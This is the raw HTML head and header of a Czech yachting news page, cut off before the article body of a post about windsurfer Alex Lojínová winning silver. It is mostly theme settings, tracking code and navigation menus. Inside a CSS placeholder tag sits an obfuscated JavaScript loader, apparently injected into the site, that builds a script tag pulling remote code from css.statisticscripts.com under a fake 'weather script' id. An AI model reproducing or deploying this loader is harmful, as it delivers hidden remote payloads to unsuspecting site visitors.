var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e53f18ef33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/zavodni-jachting/",
                    "name": "Závodní jachting"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/",
                    "name": "Alex Lojínová vybojovala stříbro pro český windsurfing!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-27428 single-format-standard wp-theme-Newspaper alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Závodní jachting" class="entry-crumb" href="https://krasajachtingu.cz/category/zavodni-jachting/">Závodní jachting</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alex Lojínová vybojovala stříbro pro český windsurfing!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27428" class="post-27428 post type-post status-publish format-standard has-post-thumbnail category-zavodni-jachting tag-windsurfing" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/zavodni-jachting/">Závodní jachting</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Alex Lojínová vybojovala stříbro pro český windsurfing!</h1>
                

                <div class="td-module-meta-info">
